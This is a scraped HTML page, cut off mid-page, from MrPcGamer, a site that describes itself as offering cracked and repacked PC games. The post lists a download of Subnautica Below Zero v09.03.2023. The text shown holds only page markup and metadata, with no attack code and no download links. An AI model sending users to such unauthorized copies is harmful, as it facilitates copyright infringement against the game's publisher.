

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/download-subnautica-below-zero-v09-03-2023/
body_size: 16437
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Subnautica Below Zero v09.03.2023  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Subnautica Below Zero v09.03.2023 Size : 5.15 GB &nbsp; Title : Subnautica: Below Zero Genre : Adventure, Indie Developer : Unknown Worlds Entertainment Publisher : Unknown Worlds Entertainment Store: click here Release Date : 13 May, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.com/download-subnautica-below-zero-v09-03-2023/" property="og:url"/>
		<meta content="Download Subnautica Below Zero v09.03.2023" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Subnautica Below Zero v09.03.2023 Size : 5.15 GB &nbsp; Title : Subnautica: Below Zero Genre : Adventure, Indie Developer : Unknown Worlds Entertainment Publisher : Unknown Worlds Entertainment Store: click here Release Date : 13 May, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/download-subnautica-below-zero-v09-03-2023/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Subnautica Below Zero v09.03.2023 Size : 5.15 GB &nbsp; Title : Subnautica: Below Zero Genre : Adventure, Indie Developer : Unknown Worlds Entertainment Publisher : Unknown Worlds Entertainment Store: click here Release Date : 13 May, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]' itemprop='description'/>
		<meta content='Download Subnautica Below Zero v09.03.2023' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Subnautica Below Zero v09.03.2023' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Subnautica Below Zero v09.03.2023 Size : 5.15 GB &nbsp; Title : Subnautica: Below Zero Genre : Adventure, Indie Developer : Unknown Worlds Entertainment Publisher : Unknown Worlds Entertainment Store: click here Release Date : 13 May, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="191549" data-token="38d8bf0bca" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-subnautica-below-zero-v09-03-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-subnautica-below-zero-v09-03-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/191549" /><link rel="canonical" href="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=191549' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Subnautica Below Zero v09.03.2023  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-191549">
									<div class="post-body entry-content" id="post-body-191549">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" href="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/">
													<span property="name">Download Subnautica Below Zero v09.03.2023</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Subnautica Below Zero v09.03.2023</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
